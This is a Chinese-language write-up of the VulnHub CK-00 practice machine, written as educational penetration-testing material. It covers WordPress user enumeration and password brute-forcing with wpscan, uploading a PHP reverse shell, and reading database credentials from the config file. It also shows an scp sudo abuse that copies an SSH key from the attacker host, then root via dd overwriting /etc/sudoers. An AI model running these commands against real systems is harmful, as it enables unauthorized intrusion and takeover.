CK-00靶机详解

CK-00靶机详解

靶场下载地址:https://download.vulnhub.com/ck/CK-00.zip



这个靶场扫描到ip打开后发现主页面css是有问题的,一般这种情况就是没有配置域名解析。

我们网站主页右击查看源代码,发现一个域名。



把域名添加到我们hosts文件中。



目录扫描时候发现这是一个wordpress的网站,两个登陆页面,都是一样的。



wpscan可以扫描出wordpress的登陆用户名。

wpscan --url http://ck --enumerate u

这时候我们扫出来一个用户名叫做admin



然后根据这个用户名爆破一下。

wpscan --url http://ck -U admin -P /usr/share/wordlists/rockyou.txt



大概两分钟密码就出来了,账号密码都是admin





我们登陆上wordpress的后台,这个位置是一个插件,这里可以上传php文件,我们可以上传一个反弹shell。



这个目录通常是wordpress上传上来文件的位置。

打开一下我们的反弹shell文件。



kali中监听一下,这边就拿到了一个web shell。

利用python3拿到一个稳定的shell。

python3 -c "import pty;pty.spawn('/bin/bash')"



通常wordress都有一个配置文件,里面有数据库的账号密码。

在这里面找到一个账号密码,这个密码不是root用户的密码



但是发现这个密码能进去bla用户。



bla_is_my_password

sudo -l发现这个用户可以以bla1用户的身份执行scp命令。



这里我们看一下,在bla1目录下是没有.ssh文件的,当我们用scp命令拷贝我们kali中的一个文件时候,它会先私钥验证看看能不能拷贝,所以就在这里面自动创建了一个.ssh目录。

我们可以把我们kali的authorized_keys文件拷贝到靶机的这个.ssh中去就可以免密登陆这个用户了。

这里我们拷贝到这个新出现的.ssh目录中去。



sudo -u bla1 /usr/bin/scp root@192.168.102.129:/root/.ssh/authorized_keys .ssh/



然后用我们kali的私钥就可以登陆bla1用户了

sudo -l后发现bla1用户可以免密执行ck-00用户的rbash.

这里我们就可以拿到ck-00用户的rbash了。



拿到ck-00的rbash后sudo -l发现可以免密以root权限执行dd命令。

dd命令可以往一个文件中写东西,以覆盖的方式。

这时候我们直接给bla用户所有的权限,写到sudoers文件中,bla用户就有全部的权限了,可以直接提权。

echo "bla ALL=(ALL:ALL) NOPASSWD:ALL"|sudo dd of=/etc/sudoers

我们登陆上bla用户直接提权发现拿到了root权限。